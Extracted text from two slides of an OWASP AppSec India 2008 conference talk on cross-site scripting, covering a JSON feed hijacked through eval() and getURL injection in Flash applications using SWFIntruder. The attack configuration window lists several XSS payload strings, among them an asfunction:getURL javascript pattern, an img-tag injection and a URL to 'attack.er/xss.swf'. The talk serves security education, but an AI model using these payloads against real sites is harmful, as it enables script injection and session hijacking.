Scenario
Blog
JSON
feed
Vulnerable stream coming
through proxy Posting to the site
[Malicious code]
attacker
8008 Hijack
Web
Server
proxy
Web app
Web app
DB
Web
Client
JSON
eval()
XSS
OWASP AppSec India 2008 Conference – New Delhi – Aug 2008
XSS with RIA
Applications running with Flash components
getURL – injection is possible
SWFIntruder
Flasm/Flare
(http://www.nowrap.de/)
Attack Configuration Window
asfunction:getURL,javascript:getRoot("|NAME|")\x0d.jpg
http://attack.er/xss.swf?|NAME|
http://attack.er/
"><img src=asfunction:getURL,javascript:getRoot("|NAME|")\x0d.jpg" ><ss
(getRoot("|NAME|"))
"|NAME|>
New pattern: Add
Cancel Save Config close
OWASP AppSec India 2008 Conference – New Delhi – Aug 2008